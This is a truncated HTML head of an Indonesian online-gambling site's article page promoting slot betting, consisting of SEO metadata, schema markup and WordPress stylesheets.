

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daftarsabungs128.com/mulai-bermain-dan-kenali-setiap-langkah-bertaruh-slot-gacor/
body_size: 16644
content:
<!DOCTYPE html>

<html lang="id">

	<head>
	  	<meta charset="UTF-8">
	  	<meta name="viewport" content="width=device-width">
	  	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mulai Bermain dan Kenali Setiap Langkah Bertaruh Slot Gacor</title>
	<link rel="canonical" href="https://daftarsabungs128.com/mulai-bermain-dan-kenali-setiap-langkah-bertaruh-slot-gacor/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mulai Bermain dan Kenali Setiap Langkah Bertaruh Slot Gacor" />
	<meta property="og:description" content="Bertaruh slot gacor memang sangat menarik sehingga orang-orang yang telah mempelajari game online ini akan semakin berkemungkinan besar dapat memperoleh kemenangan. Makanya slot gacor akan hadir sebagai salah satu permainan terunik dengan gaya permainan menarik untuk dikenal. Sehingga semua orang yang bergabung di dalamnya akan mendapat banyak kemungkinan bisa dapatkan untung dan kemenangan yang sangat [&hellip;]" />
	<meta property="og:url" content="https://daftarsabungs128.com/mulai-bermain-dan-kenali-setiap-langkah-bertaruh-slot-gacor/" />
	<meta property="og:site_name" content="Daftarsabungs128.com - Aneka Macam Permainan Judi Dan Slot Online Gacor" />
	<meta property="article:published_time" content="2024-03-11T06:58:44+00:00" />
	<meta property="article:modified_time" content="2024-07-30T10:15:32+00:00" />
	<meta property="og:image" content="https://daftarsabungs128.com/wp-content/uploads/2024/03/Mulai-Bermain-dan-Kenali-Setiap-Langkah-Bertaruh-Slot-Gacor.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="John White" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="John White" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="3 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://daftarsabungs128.com/mulai-bermain-dan-kenali-setiap-langkah-bertaruh-slot-gacor/#article","isPartOf":{"@id":"https://daftarsabungs128.com/mulai-bermain-dan-kenali-setiap-langkah-bertaruh-slot-gacor/"},"author":{"name":"John White","@id":"https://daftarsabungs128.com/#/schema/person/f2b2d78bb4132502380db9ebf3699939"},"headline":"Mulai Bermain dan Kenali Setiap Langkah Bertaruh Slot Gacor","datePublished":"2024-03-11T06:58:44+00:00","dateModified":"2024-07-30T10:15:32+00:00","mainEntityOfPage":{"@id":"https://daftarsabungs128.com/mulai-bermain-dan-kenali-setiap-langkah-bertaruh-slot-gacor/"},"wordCount":505,"publisher":{"@id":"https://daftarsabungs128.com/#organization"},"image":{"@id":"https://daftarsabungs128.com/mulai-bermain-dan-kenali-setiap-langkah-bertaruh-slot-gacor/#primaryimage"},"thumbnailUrl":"https://daftarsabungs128.com/wp-content/uploads/2024/03/Mulai-Bermain-dan-Kenali-Setiap-Langkah-Bertaruh-Slot-Gacor.jpg","articleSection":["Slot Online"],"inLanguage":"id"},{"@type":"WebPage","@id":"https://daftarsabungs128.com/mulai-bermain-dan-kenali-setiap-langkah-bertaruh-slot-gacor/","url":"https://daftarsabungs128.com/mulai-bermain-dan-kenali-setiap-langkah-bertaruh-slot-gacor/","name":"Mulai Bermain dan Kenali Setiap Langkah Bertaruh Slot Gacor","isPartOf":{"@id":"https://daftarsabungs128.com/#website"},"primaryImageOfPage":{"@id":"https://daftarsabungs128.com/mulai-bermain-dan-kenali-setiap-langkah-bertaruh-slot-gacor/#primaryimage"},"image":{"@id":"https://daftarsabungs128.com/mulai-bermain-dan-kenali-setiap-langkah-bertaruh-slot-gacor/#primaryimage"},"thumbnailUrl":"https://daftarsabungs128.com/wp-content/uploads/2024/03/Mulai-Bermain-dan-Kenali-Setiap-Langkah-Bertaruh-Slot-Gacor.jpg","datePublished":"2024-03-11T06:58:44+00:00","dateModified":"2024-07-30T10:15:32+00:00","breadcrumb":{"@id":"https://daftarsabungs128.com/mulai-bermain-dan-kenali-setiap-langkah-bertaruh-slot-gacor/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://daftarsabungs128.com/mulai-bermain-dan-kenali-setiap-langkah-bertaruh-slot-gacor/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://daftarsabungs128.com/mulai-bermain-dan-kenali-setiap-langkah-bertaruh-slot-gacor/#primaryimage","url":"https://daftarsabungs128.com/wp-content/uploads/2024/03/Mulai-Bermain-dan-Kenali-Setiap-Langkah-Bertaruh-Slot-Gacor.jpg","contentUrl":"https://daftarsabungs128.com/wp-content/uploads/2024/03/Mulai-Bermain-dan-Kenali-Setiap-Langkah-Bertaruh-Slot-Gacor.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://daftarsabungs128.com/mulai-bermain-dan-kenali-setiap-langkah-bertaruh-slot-gacor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://daftarsabungs128.com/"},{"@type":"ListItem","position":2,"name":"Mulai Bermain dan Kenali Setiap Langkah Bertaruh Slot Gacor"}]},{"@type":"WebSite","@id":"https://daftarsabungs128.com/#website","url":"https://daftarsabungs128.com/","name":"Daftarsabungs128.com - Aneka Macam Permainan Judi Dan Slot Online Gacor","description":"","publisher":{"@id":"https://daftarsabungs128.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://daftarsabungs128.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://daftarsabungs128.com/#organization","name":"Daftarsabungs128.com - Aneka Macam Permainan Judi Dan Slot Online Gacor","url":"https://daftarsabungs128.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://daftarsabungs128.com/#/schema/logo/image/","url":"https://daftarsabungs128.com/wp-content/uploads/2024/07/cropped-s128.jpg","contentUrl":"https://daftarsabungs128.com/wp-content/uploads/2024/07/cropped-s128.jpg","width":150,"height":150,"caption":"Daftarsabungs128.com - Aneka Macam Permainan Judi Dan Slot Online Gacor"},"image":{"@id":"https://daftarsabungs128.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://daftarsabungs128.com/#/schema/person/f2b2d78bb4132502380db9ebf3699939","name":"John White","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://daftarsabungs128.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4e75a0b32661e06ade3b98c66743a4a1615657a6e60a53c8384a8ce663912ff5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4e75a0b32661e06ade3b98c66743a4a1615657a6e60a53c8384a8ce663912ff5?s=96&d=mm&r=g","caption":"John White"},"sameAs":["https://daftarsabungs128.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Daftarsabungs128.com - Aneka Macam Permainan Judi Dan Slot Online Gacor &raquo; Feed" href="https://daftarsabungs128.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daftarsabungs128.com - Aneka Macam Permainan Judi Dan Slot Online Gacor &raquo; Umpan Komentar" href="https://daftarsabungs128.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://daftarsabungs128.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaftarsabungs128.com%2Fmulai-bermain-dan-kenali-setiap-langkah-bertaruh-slot-gacor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://daftarsabungs128.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaftarsabungs128.com%2Fmulai-bermain-dan-kenali-setiap-langkah-bertaruh-slot-gacor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://daftarsabungs128.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://daftarsabungs128.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://daftarsabungs128.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://daftarsabungs128.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://daftarsabungs128.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://daftarsabungs128.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='reseller-store-font-css' href='//fonts.googleapis.com/css?family=ABeeZee%3Aital%400%3B1%7CAbril+Fatfac%7CAcme%7CAllura%7CAmatic+SC%3Awght%40400%3B700%7CAnton%7CArchitects+Daughter%7CArchivo%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CArimo%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CArsenal%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CArvo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CAlegreya%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CAsap%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CAssistant%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%7CAlfa+Slab+One%7CAveria+Serif+Libre%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CBangers%7CBoogaloo%7CBad+Script%7CBarlow%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CBarlow+Condensed%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CBerkshire+Swash%7CBitter%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CBree+Serif%7CBenchNine%3Awght%40300%3B400%3B700%7CCabin%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCardo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CCourgette%7CCaveat%3Awght%40400%3B500%3B600%3B700%7CCaveat+Brush%7CCherry+Swash%3Awght%40400%3B700%7CCormorant+Garamond%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%